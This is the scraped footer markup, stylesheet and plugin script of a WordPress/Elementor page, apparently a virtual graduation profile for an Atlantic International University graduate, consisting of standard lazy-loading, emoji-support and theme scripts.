                                                                    <a target="_blank" href="https://twitter.com/aiu_university">
                                        <i class="glyph-icon flaticon-twitter"></i>
                                    </a>
                                                                    
                                                                    <a target="_blank" href="https://www.instagram.com/atlanticinteruniversity/">
                                        <i class="glyph-icon flaticon-instagram-1"></i>
                                    </a>
                                
                                                                    <a target="_blank" href="https://www.linkedin.com/edu/school?id=176000">
                                        <i class="glyph-icon flaticon-linkedin-logo"></i>
                                    </a>
                                
                                                                    <a target="_blank" href="https://www.youtube.com/user/AIUvideos">
                                        <i class="glyph-icon flaticon-youtube-logo"></i>
                                    </a>
                                                                                                                 

                                                            </div>
                       
                        </div>
                                    </div>
            </div>
        </div>
        
               
           
                            </div><!-- #page -->
                        </div>  <!-- tx-site-content-inner -->
                    </div>  <!-- tx-site-content -->
                </div>  <!-- tx-site-pusher -->
            </div>  <!-- tx-site-container -->

        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/edumodo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,10*1000);const userInteractionEvents=['click', 'mousemove', 'keydown', 'touchstart', 'touchmove', 'wheel'];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    <script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/classie.js?ver=2.6.4" id="classie-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/bootstrap.min.js?ver=2.6.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/jquery.nav.js?ver=2.6.4" id="jquery.nav-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/owl.carousel.min.js?ver=2.5.7" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/atvImg-min.js?ver=2.6.4" id="atvimg-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/jquery.magnific-popup.js?ver=2.6.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/jquery.mmenu.js?ver=2.6.4" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/theme.main.js?ver=2.6.4" id="edumodo-js"></script>
<script type="text/javascript" id="eac-frontend-js-before">
/* <![CDATA[ */
var eacElementsPath = {"proxies":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-addon-components\/includes\/proxy\/","pdfJs":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-addon-components\/assets\/js\/pdfjs\/","osmImages":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-addon-components\/assets\/images\/","osmConfig":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-addon-components\/includes\/config\/osm\/"}
//# sourceURL=eac-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-addon-components/assets/js/eac-frontend.min.js?ver=2.4.5" id="eac-frontend-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-addon-components/assets/js/fancybox/jquery.fancybox.min.js?ver=3.5.7" id="eac-fancybox-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://aiuvirtualgraduation.org/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/aiuvirtualgraduation.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/aiuvirtualgraduation.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f0caab0675"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":22164,"title":"Melvin%20Goh%20Kim%20Ho%20-%20Atlantic%20International%20University","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" id="bdt-uikit-js-extra">
/* <![CDATA[ */
var element_pack_ajax_login_config = {"ajaxurl":"https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php","nonce":"da82e43b93","data_table":{"language":{"lengthMenu":"_MENU_ Entries","info":"_START_ to _END_ of _TOTAL_ entries","search":"Search :","sZeroRecords":"No matching records found","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.16.24" id="bdt-uikit-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=7.4.0" id="element-pack-helper-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aiuvirtualgraduation.org\/wp-admin\/admin-ajax.php","nonce":"7307875f79","urls":{"assets":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/aiuvirtualgraduation.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.6" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php","nonce":"7df6ed5c0c"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.6" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aiuvirtualgraduation.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aiuvirtualgraduation.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://aiuvirtualgraduation.org/wp-content/uploads/elementor/css/post-22164.css?ver=1768653133
body_size: 2036
content:
.elementor-22164 .elementor-element.elementor-element-2a041df{text-align:center;}.elementor-22164 .elementor-element.elementor-element-2a041df img{border-style:solid;border-color:#9A9532;border-radius:190px 190px 190px 190px;}.elementor-22164 .elementor-element.elementor-element-d8459a3{text-align:center;}.elementor-22164 .elementor-element.elementor-element-0e3c09f{text-align:center;}.elementor-22164 .elementor-element.elementor-element-cf44932{text-align:center;}.elementor-22164 .elementor-element.elementor-element-cf44932 .elementor-heading-title{font-weight:bold;}.elementor-22164 .elementor-element.elementor-element-1c9564b .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-22164 .elementor-element.elementor-element-46607e6{text-align:center;}.elementor-22164 .elementor-element.elementor-element-46607e6 .elementor-heading-title{font-weight:bold;}.elementor-22164 .elementor-element.elementor-element-8ba126b{text-align:center;}.elementor-22164 .elementor-element.elementor-element-8ba126b .elementor-heading-title{font-weight:bold;}.elementor-22164 .elementor-element.elementor-element-6941aaa .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-22164 .elementor-element.elementor-element-8473648{text-align:center;}.elementor-22164 .elementor-element.elementor-element-8473648 .elementor-heading-title{font-weight:bold;}.elementor-22164 .elementor-element.elementor-element-87c9256{--spacer-size:50px;}.elementor-22164 .elementor-element.elementor-element-1e5c316 .gallery-item .gallery-caption{text-align:center;}.elementor-22164 .elementor-element.elementor-element-f5a5412{text-align:center;}.elementor-22164 .elementor-element.elementor-element-f5a5412 .elementor-heading-title{font-size:60px;font-weight:bold;color:#000000;}body.elementor-page-22164:not(.elementor-motion-effects-element-type-background), body.elementor-page-22164 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}

--- FILE ---
content_type: application/javascript
request_url: https://aiuvirtualgraduation.org/wp-content/plugins/elementor-addon-components/assets/js/eac-frontend.min.js?ver=2.4.5
body_size: 2181
content:
!function(e){"use strict";if(jQuery().fitText&&jQuery(":header").each((function(){jQuery(this).removeAttr("style"),jQuery(window).off("resize.fittext orientationchange.fittext"),jQuery(window).unbind("resize.fittext orientationchange.fittext")})),String.prototype.startsWith||(String.prototype.startsWith=function(e,t){return t=t||0,this.substring(t,e.length)===e}),String.prototype.toSlug||(String.prototype.toSlug=function(){let e=this;return e=e.trim().normalize("NFD").replace(/[\u0300-\u036f]/g,"").toLowerCase(),e=e.replace(/[^a-z0-9\s-]/g,"").replace(/\s+/g,"-").replace(/-+/g,"-").replace(/^-+|-+$/g,""),e}),jQuery.fancybox){const e=(window.navigator.userLanguage||window.navigator.language).split("-");jQuery.fancybox.defaults.lang=e[0],jQuery.fancybox.defaults.idleTime=600,jQuery.fancybox.defaults.thumbs.autoStart=!1}function t(e){if("Space"===(e.code||e.key||0)){e.preventDefault();const t=document.activeElement;"#"===t.getAttribute("href")||t.hasAttribute("data-fancybox")?t.click():t.dispatchEvent(new MouseEvent("click",{cancelable:!0}))}}jQuery(document.body).on("mousedown keydown",(function(e){"mousedown"===e.type?jQuery(document.body).addClass("eac-using-mouse"):jQuery(document.body).removeClass("eac-using-mouse")})),jQuery(document.body).on("keydown","a.eac-accessible-link",t),jQuery(document.body).on("keydown",".mega-menu_nav-wrapper .mega-menu_top-link, .mega-menu_nav-wrapper .mega-menu_sub-link",t),jQuery(document.body).on("keydown",".sitemap-posts-list a, .swiper-pagination-bullet, #toctoc-body__list a, .eac-breadcrumbs-item a",t),jQuery(document.body).on("keydown",".woocommerce-mini-cart-item.mini_cart_item a, .al-post__navigation-digit .page-numbers",t);const n=jQuery(document.body).find("a.eac-accessible-link.obfuscated-link");n.length>0&&jQuery.each(n,((e,t)=>{const n=jQuery(t).attr("data-link").replace("#actus.","@");jQuery(t).attr("href","mailto:"+n),jQuery(t).removeAttr("data-link")}));const a=jQuery(document.body).find("a.eac-accessible-link.obfuscated-tel");a.length>0&&jQuery.each(a,((e,t)=>{const n=jQuery(t).attr("data-link").replace("#actus.","");jQuery(t).attr("href","tel:"+n),jQuery(t).removeAttr("data-link")}))}(jQuery);